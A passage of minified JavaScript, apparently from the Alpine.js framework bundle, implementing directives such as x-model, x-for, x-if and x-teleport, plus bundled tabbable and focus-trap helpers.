versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Ti=new WeakMap,$i=new WeakMap,Ci=new WeakMap,Ei=new WeakMap;function Ai(e){return e&&e.__v_isReadonly?e:Pi(e,!1,ei,xi,Ti)}function Oi(e){return Pi(e,!0,ti,ki,Ci)}function Pi(e,t,i,n,o){if(!Tt(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=o.get(e);if(r)return r;const s=(a=e).__v_skip||!Object.isExtensible(a)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(Et(a));var a;if(0===s)return e;const l=new Proxy(e,2===s?n:i);return o.set(e,l),l}function ji(e){return e&&ji(e.__v_raw)||e}function Ni(e){return Boolean(e&&!0===e.__v_isRef)}H("nextTick",(()=>De)),H("dispatch",(e=>me.bind(me,e))),H("watch",((e,{evaluateLater:t,cleanup:i})=>(e,n)=>{let o=t(e),r=h((()=>{let e;return o((t=>e=t)),e}),n);i(r)})),H("store",(function(){return ut})),H("data",(e=>P(e))),H("root",(e=>Ee(e))),H("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=L(function(e){let t=[];return Ae(e,(e=>{e._x_refs&&t.push(e._x_refs)})),t}(e))),e._x_refs_proxy)));var Li={};function Mi(e){return Li[e]||(Li[e]=0),++Li[e]}function Di(e,t,i){H(t,(n=>we(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}H("id",((e,{cleanup:t})=>(i,n=null)=>function(e,t,i,n){e._x_id||(e._x_id={});if(e._x_id[t])return e._x_id[t];let o=n();return e._x_id[t]=o,i((()=>{delete e._x_id[t]})),o}(e,`${i}${n?`-${n}`:""}`,t,(()=>{let t=function(e,t){return Ae(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,i),o=t?t._x_ids[i]:Mi(i);return n?`${i}-${o}-${n}`:`${i}-${o}`})))),Ke(((e,t)=>{e._x_id&&(t._x_id=e._x_id)})),H("el",(e=>e)),Di("Focus","focus","focus"),Di("Persist","persist","persist"),ie("modelable",((e,{expression:t},{effect:i,evaluateLater:n,cleanup:o})=>{let r=n(t),s=()=>{let e;return r((t=>e=t)),e},a=n(`${t} = __placeholder`),l=e=>a((()=>{}),{scope:{__placeholder:e}}),c=s();l(c),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set,n=ct({get:()=>t(),set(e){i(e)}},{get:()=>s(),set(e){l(e)}});o(n)}))})),ie("teleport",((e,{modifiers:t,expression:i},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-teleport can only be used on a <template> tag",e);let o=Ii(i),r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),r.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),j(r,{},e);let s=(e,t,i)=>{i.includes("prepend")?t.parentNode.insertBefore(e,t):i.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};C((()=>{s(r,o,t),Xe((()=>{je(r)}))()})),e._x_teleportPutBack=()=>{let n=Ii(i);C((()=>{s(e._x_teleport,n,t)}))},n((()=>C((()=>{r.remove(),Ne(r)}))))}));var zi=document.createElement("div");function Ii(e){let t=Xe((()=>document.querySelector(e)),(()=>zi))();return t||we(`Cannot find x-teleport element for selector: "${e}"`),t}var Ri=()=>{};function Fi(e,t,i,n){let o=e,r=e=>n(e),s={},a=(e,t)=>i=>t(e,i);if(i.includes("dot")&&(t=t.replace(/-/g,".")),i.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),i.includes("passive")&&(s.passive=!0),i.includes("capture")&&(s.capture=!0),i.includes("window")&&(o=window),i.includes("document")&&(o=document),i.includes("debounce")){let e=i[i.indexOf("debounce")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=at(r,t)}if(i.includes("throttle")){let e=i[i.indexOf("throttle")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=lt(r,t)}return i.includes("prevent")&&(r=a(r,((e,t)=>{t.preventDefault(),e(t)}))),i.includes("stop")&&(r=a(r,((e,t)=>{t.stopPropagation(),e(t)}))),i.includes("once")&&(r=a(r,((e,i)=>{e(i),o.removeEventListener(t,r,s)}))),(i.includes("away")||i.includes("outside"))&&(o=document,r=a(r,((t,i)=>{e.contains(i.target)||!1!==i.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(i))}))),i.includes("self")&&(r=a(r,((t,i)=>{i.target===e&&t(i)}))),(function(e){return["keydown","keyup"].includes(e)}(t)||Wi(t))&&(r=a(r,((e,t)=>{(function(e,t){let i=t.filter((e=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(e)));if(i.includes("debounce")){let e=i.indexOf("debounce");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(i.includes("throttle")){let e=i.indexOf("throttle");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===i.length)return!1;if(1===i.length&&qi(e.key).includes(i[0]))return!1;const n=["ctrl","shift","alt","meta","cmd","super"].filter((e=>i.includes(e)));if(i=i.filter((e=>!n.includes(e))),n.length>0){if(n.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===n.length){if(Wi(e.type))return!1;if(qi(e.key).includes(i[0]))return!1}}return!0})(t,i)||e(t)}))),o.addEventListener(t,r,s),()=>{o.removeEventListener(t,r,s)}}function Hi(e){return!Array.isArray(e)&&!isNaN(e)}function Wi(e){return["contextmenu","click","mouse"].some((t=>e.includes(t)))}function qi(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let i={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return i[e]=e,Object.keys(i).map((t=>{if(i[t]===e)return t})).filter((e=>e))}function Bi(e,t,i,n){return C((()=>{if(i instanceof CustomEvent&&void 0!==i.detail)return null!==i.detail&&void 0!==i.detail?i.detail:i.target.value;if(rt(e)){if(Array.isArray(n)){let e=null;return e=t.includes("number")?Ui(i.target.value):t.includes("boolean")?tt(i.target.value):i.target.value,i.target.checked?n.includes(e)?n:n.concat([e]):n.filter((t=>!(t==e)))}return i.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(i.target.selectedOptions).map((e=>Ui(e.value||e.text))):t.includes("boolean")?Array.from(i.target.selectedOptions).map((e=>tt(e.value||e.text))):Array.from(i.target.selectedOptions).map((e=>e.value||e.text));{let o;return o=st(e)?i.target.checked?i.target.value:n:i.target.value,t.includes("number")?Ui(o):t.includes("boolean")?tt(o):t.includes("trim")?o.trim():o}}))}function Ui(e){let t=e?parseFloat(e):null;return i=t,Array.isArray(i)||isNaN(i)?e:t;var i}function Gi(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}Ri.inline=(e,{modifiers:t},{cleanup:i})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,i((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},ie("ignore",Ri),ie("effect",Xe(((e,{expression:t},{effect:i})=>{i(Y(e,t))}))),ie("model",((e,{modifiers:t,expression:i},{effect:n,cleanup:o})=>{let r=e;t.includes("parent")&&(r=e.parentNode);let s,a=Y(r,i);s="string"==typeof i?Y(r,`${i} = __placeholder`):"function"==typeof i&&"string"==typeof i()?Y(r,`${i()} = __placeholder`):()=>{};let l=()=>{let e;return a((t=>e=t)),Gi(e)?e.get():e},c=e=>{let t;a((e=>t=e)),Gi(t)?t.set(e):s((()=>{}),{scope:{__placeholder:e}})};"string"==typeof i&&"radio"===e.type&&C((()=>{e.hasAttribute("name")||e.setAttribute("name",i)}));var d="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let u=Ge?()=>{}:Fi(e,d,t,(i=>{c(Bi(e,t,i,l()))}));if(t.includes("fill")&&([void 0,null,""].includes(l())||rt(e)&&Array.isArray(l())||"select"===e.tagName.toLowerCase()&&e.multiple)&&c(Bi(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=u,o((()=>e._x_removeModelListeners.default())),e.form){let i=Fi(e.form,"reset",[],(i=>{De((()=>e._x_model&&e._x_model.set(Bi(e,t,{target:e},l()))))}));o((()=>i()))}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof i&&i.match(/\./)&&(t=""),window.fromModel=!0,C((()=>Ze(e,"value",t))),delete window.fromModel},n((()=>{let i=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(i)}))})),ie("cloak",(e=>queueMicrotask((()=>C((()=>e.removeAttribute(ee("cloak")))))))),Ce((()=>`[${ee("init")}]`)),ie("init",Xe(((e,{expression:t},{evaluate:i})=>"string"==typeof t?!!t.trim()&&i(t,{},!1):i(t,{},!1)))),ie("text",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.textContent=t}))}))}))})),ie("html",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,je(e),delete e._x_ignoreSelf}))}))}))})),pe(ce(":",ee("bind:")));var Xi=(e,{value:t,modifiers:i,expression:n,original:o},{effect:r,cleanup:s})=>{if(!t){let t={};return a=t,Object.entries(ft).forEach((([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t(...e)})})),void Y(e,n)((t=>{ht(e,t,o)}),{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let l=Y(e,n);r((()=>l((o=>{void 0===o&&"string"==typeof n&&n.match(/\./)&&(o=""),C((()=>Ze(e,t,o,i)))})))),s((()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()}))};function Yi(e,t,i,n){let o={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,i)=>{o[e]=t[i]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{o[e]=t[e]}))}else o[e.item]=t;return e.index&&(o[e.index]=i),e.collection&&(o[e.collection]=n),o}function Ki(){}function Vi(e,t,i){ie(t,(n=>we(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}Xi.inline=(e,{value:t,modifiers:i,expression:n})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})},ie("bind",Xi),$e((()=>`[${ee("data")}]`)),ie("data",((t,{expression:i},{cleanup:n})=>{if(function(e){return!!Ge&&(!!Ve||e.hasAttribute("data-has-alpine-state"))}(t))return;i=""===i?"{}":i;let o={};W(o,t);let r={};var s,a;s=r,a=o,Object.entries(vt).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t.bind(a)(...e),enumerable:!1})}));let l=X(t,i,{scope:r});void 0!==l&&!0!==l||(l={}),W(l,t);let c=e(l);z(c);let d=j(t,c);c.init&&X(t,c.init),n((()=>{c.destroy&&X(t,c.destroy),d()}))})),Ke(((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))})),ie("show",((e,{modifiers:t,expression:i},{effect:n})=>{let o=Y(e,i);e._x_doHide||(e._x_doHide=()=>{C((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{C((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let r,s=()=>{e._x_doHide(),e._x_isShown=!1},a=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(a),c=He((e=>e?a():s()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,a,s):t?l():s()})),d=!0;n((()=>o((e=>{(d||e!==r)&&(t.includes("immediate")&&(e?l():s()),c(e),r=e,d=!1)}))))})),ie("for",((t,{expression:i},{effect:n,cleanup:o})=>{let r=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,i=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,o=e.match(n);if(!o)return;let r={};r.items=o[2].trim();let s=o[1].replace(i,"").trim(),a=s.match(t);a?(r.item=s.replace(t,"").trim(),r.index=a[1].trim(),a[2]&&(r.collection=a[2].trim())):r.item=s;return r}(i),s=Y(t,r.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,i,n,o){let r=e=>"object"==typeof e&&!Array.isArray(e),s=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let l=t._x_lookup,c=t._x_prevKeys,d=[],u=[];if(r(n))n=Object.entries(n).map((([e,r])=>{let s=Yi(i,r,e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...s}}),d.push(s)}));else for(let e=0;e<n.length;e++){let r=Yi(i,n[e],e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...r}}),d.push(r)}let p=[],f=[],h=[],v=[];for(let e=0;e<c.length;e++){let t=c[e];-1===u.indexOf(t)&&h.push(t)}c=c.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<u.length;e++){let t=u[e],i=c.indexOf(t);if(-1===i)c.splice(e,0,t),p.push([g,e]);else if(i!==e){let t=c.splice(e,1)[0],n=c.splice(i-1,1)[0];c.splice(e,0,n),c.splice(i,0,t),f.push([t,n])}else v.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];t in l&&(C((()=>{Ne(l[t]),l[t].remove()})),delete l[t])}for(let e=0;e<f.length;e++){let[t,i]=f[e],n=l[t],o=l[i],r=document.createElement("div");C((()=>{o||we('x-for ":key" is undefined or invalid',s,i,l),o.after(r),n.after(o),o._x_currentIfEl&&o.after(o._x_currentIfEl),r.before(n),n._x_currentIfEl&&n.after(n._x_currentIfEl),r.remove()})),o._x_refreshXForScope(d[u.indexOf(i)])}for(let t=0;t<p.length;t++){let[i,n]=p[t],o="template"===i?s:l[i];o._x_currentIfEl&&(o=o._x_currentIfEl);let r=d[n],a=u[n],c=document.importNode(s.content,!0).firstElementChild,f=e(r);j(c,f,s),c._x_refreshXForScope=e=>{Object.entries(e).forEach((([e,t])=>{f[e]=t}))},C((()=>{o.after(c),Xe((()=>je(c)))()})),"object"==typeof a&&we("x-for key cannot be an object, it must be a string or an integer",s),l[a]=c}for(let e=0;e<v.length;e++)l[v[e]]._x_refreshXForScope(d[u.indexOf(v[e])]);s._x_prevKeys=u}))}(t,r,s,a))),o((()=>{Object.values(t._x_lookup).forEach((e=>C((()=>{Ne(e),e.remove()})))),delete t._x_prevKeys,delete t._x_lookup}))})),Ki.inline=(e,{expression:t},{cleanup:i})=>{let n=Ee(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,i((()=>delete n._x_refs[t]))},ie("ref",Ki),ie("if",((e,{expression:t},{effect:i,cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-if can only be used on a <template> tag",e);let o=Y(e,t);i((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;j(t,{},e),C((()=>{e.after(t),Xe((()=>je(t)))()})),e._x_currentIfEl=t,e._x_undoIf=()=>{C((()=>{Ne(t),t.remove()})),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),n((()=>e._x_undoIf&&e._x_undoIf()))})),ie("id",((e,{expression:t},{evaluate:i})=>{i(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Mi(t))}(e,t)))})),Ke(((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)})),pe(ce("@",ee("on:"))),ie("on",Xe(((e,{value:t,modifiers:i,expression:n},{cleanup:o})=>{let r=n?Y(e,n):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=Fi(e,t,i,(e=>{r((()=>{}),{scope:{$event:e},params:[e]})}));o((()=>s()))}))),Vi("Collapse","collapse","collapse"),Vi("Intersect","intersect","intersect"),Vi("Focus","trap","focus"),Vi("Mask","mask","mask"),gt.setEvaluator(V),gt.setReactivityEngine({reactive:Ai,effect:function(e,t=bt){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const i=function(e,t){const i=function(){if(!i.active)return e();if(!Dt.includes(i)){Ft(i);try{return Wt.push(Ht),Ht=!0,Dt.push(i),mt=i,e()}finally{Dt.pop(),qt(),mt=Dt[Dt.length-1]}}};return i.id=Rt++,i.allowRecurse=!!t.allowRecurse,i._isEffect=!0,i.active=!0,i.raw=e,i.deps=[],i.options=t,i}(e,t);return t.lazy||i(),i},release:function(e){e.active&&(Ft(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:ji});var Ji=gt,Zi=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Qi=Zi.join(","),en="undefined"==typeof Element,tn=en?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,nn=!en&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},on=function(e,t,i){var n=Array.prototype.slice.apply(e.querySelectorAll(Qi));return t&&tn.call(e,Qi)&&n.unshift(e),n=n.filter(i)},rn=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if("SLOT"===s.tagName){var a=s.assignedElements(),l=e(a.length?a:s.children,!0,n);n.flatten?o.push.apply(o,l):o.push({scope:s,candidates:l})}else{tn.call(s,Qi)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var c=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!n.shadowRootFilter||n.shadowRootFilter(s);if(c&&d){var u=e(!0===c?s.children:c.children,!0,n);n.flatten?o.push.apply(o,u):o.push({scope:s,candidates:u})}else r.unshift.apply(r,s.children)}}return o},sn=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},an=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},ln=function(e){return"INPUT"===e.tagName},cn=function(e){return function(e){return ln(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,i=e.form||nn(e),n=function(e){return i.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=n(window.CSS.escape(e.name));else try{t=n(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var i=0;i<e.length;i++)if(e[i].checked&&e[i].form===t)return e[i]}(t,e.form);return!o||o===e}(e)},dn=function(e){var t=e.getBoundingClientRect(),i=t.width,n=t.height;return 0===i&&0===n},un=function(e,t){return!(t.disabled||function(e){return ln(e)&&"hidden"===e.type}(t)||function(e,t){var i=t.displayCheck,n=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=tn.call(e,"details>summary:first-of-type")?e.parentElement:e;if(tn.call(o,"details:not([open]) *"))return!0;var r=nn(e).host,s=(null==r?void 0:r.ownerDocument.contains(r))||e.ownerDocument.contains(e);if(i&&"full"!==i){if("non-zero-area"===i)return dn(e)}else{if("function"==typeof n){for(var a=e;e;){var l=e.parentElement,c=nn(e);if(l&&!l.shadowRoot&&!0===n(l))return dn(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=a}if(s)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var i=0;i<t.children.length;i++){var n=t.children.item(i);if("LEGEND"===n.tagName)return!!tn.call(t,"fieldset[disabled] *")||!n.contains(e)}return!0}t=t.parentElement}return!1}(t))},pn=function(e,t){return!(cn(t)||sn(t)<0||!un(e,t))},fn=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},hn=function e(t){var i=[],n=[];return t.forEach((function(t,o){var r=!!t.scope,s=r?t.scope:t,a=sn(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})})),n.sort(an).reduce((function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e}),[]).concat(i)},vn=function(e,t){var i;return i=(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:pn.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:fn}):on(e,t.includeContainer,pn.bind(null,t)),hn(i)},gn=function(e,t){return(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:un.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):on(e,t.includeContainer,un.bind(null,t))},yn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,Qi)&&pn(t,e)},mn=Zi.concat("iframe").join(","),bn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,mn)&&un(t,e)};function wn(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _n(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?wn(Object(i),!0).forEach((function(t){xn(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):wn(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function xn(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var kn,Sn=(kn=[],{activateTrap:function(e){if(kn.length>0){var t=kn[kn.length-1];t!==e&&t.pause()}var i=kn.indexOf(e);-1===i||kn.splice(i,1),kn.push(e)},deactivateTrap:function(e){var t=kn.indexOf(e);-1!==t&&kn.splice(t,1),kn.length>0&&kn[kn.length-1].unpause()}}),Tn=function(e){return setTimeout(e,0)},$n=function(e,t){var i=-1;return e.every((function(e,n){return!t(e)||(i=n,!1)})),i},Cn=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return"function"==typeof e?e.apply(void 0,i):e},En=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},An=function(e,t){var i,n=(null==t?void 0:t.document)||document,o=_n({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),r={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},s=function(e,t,i){return e&&void 0!==e[t]?e[t]:o[i||t]},a=function(e){return r.containerGroups.findIndex((function(t){var i=t.container,n=t.tabbableNodes;return i.contains(e)||n.find((function(t){return t===e}))}))},l=function(e){var t=o[e];if("function"==typeof t){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];t=t.apply(void 0,r)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var a=t;if("string"==typeof t&&!(a=n.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return a},c=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(a(n.activeElement)>=0)e=n.activeElement;else{var t=r.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},d=function(){if(r.containerGroups=r.containers.map((function(e){var t=vn(e,o.tabbableOptions),i=gn(e,o.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i.findIndex((function(t){return t===e}));if(!(n<0))return t?i.slice(n+1).find((function(e){return yn(e,o.tabbableOptions)})):i.slice(0,n).reverse().find((function(e){return yn(e,o.tabbableOptions)}))}}})),r.tabbableGroups=r.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),r.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},u=function e(t){!1!==t&&t!==n.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!o.preventScroll}),r.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(c()))},p=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},f=function(e){var t=En(e);a(t)>=0||(Cn(o.clickOutsideDeactivates,e)?i.deactivate({returnFocus:o.returnFocusOnDeactivate&&!bn(t,o.tabbableOptions)}):Cn(o.allowOutsideClick,e)||e.preventDefault())},h=function(e){var t=En(e),i=a(t)>=0;i||t instanceof Document?i&&(r.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),u(r.mostRecentlyFocusedNode||c()))},v=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==Cn(o.escapeDeactivates,e))return e.preventDefault(),void i.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=En(e);d();var i=null;if(r.tabbableGroups.length>0){var n=a(t),s=n>=0?r.containerGroups[n]:void 0;if(n<0)i=e.shiftKey?r.tabbableGroups[r.tabbableGroups.length-1].lastTabbableNode:r.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var c=$n(r.tabbableGroups,(function(e){var i=e.firstTabbableNode;return t===i}));if(c<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t,!1))&&(c=n),c>=0){var p=0===c?r.tabbableGroups.length-1:c-1;i=r.tabbableGroups[p].lastTabbableNode}}else{var f=$n(r.tabbableGroups,(function(e){var i=e.lastTabbableNode;return t===i}));if(f<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t))&&(f=n),f>=0){var h=f===r.tabbableGroups.length-1?0:f+1;i=r.tabbableGroups[h].firstTabbableNode}}}else i=l("fallbackFocus");i&&(e.preventDefault(),u(i))}(e)},g=function(e){var t=En(e);a(t)>=0||Cn(o.clickOutsideDeactivates,e)||Cn(o.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},y=function(){if(r.active)return Sn.activateTrap(i),r.delayInitialFocusTimer=o.delayInitialFocus?Tn((function(){u(c())})):u(c()),n.addEventListener("focusin",h,!0),n.addEventListener("mousedown",f,{capture:!0,passive:!1}),n.addEventListener("touchstart",f,{capture:!0,passive:!1}),n.addEventListener("click",g,{capture:!0,passive:!1}),n.addEventListener("keydown",v,{capture:!0,passive:!1}),i},m=function(){if(r.active)return n.removeEventListener("focusin",h,!0),n.removeEventListener("mousedown",f,!0),n.removeEventListener("touchstart",f,!0),n.removeEventListener("click",g,!0),n.removeEventListener("keydown",v,!0),i};return(i={get active(){return r.active},get paused(){return r.paused},activate:function(e){if(r.active)return this;var t=s(e,"onActivate"),i=s(e,"onPostActivate"),o=s(e,"checkCanFocusTrap");o||d(),r.active=!0,r.paused=!1,r.nodeFocusedBeforeActivation=n.activeElement,t&&t();var a=function(){o&&d(),y(),i&&i()};return o?(o(r.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(e){if(!r.active)return this;var 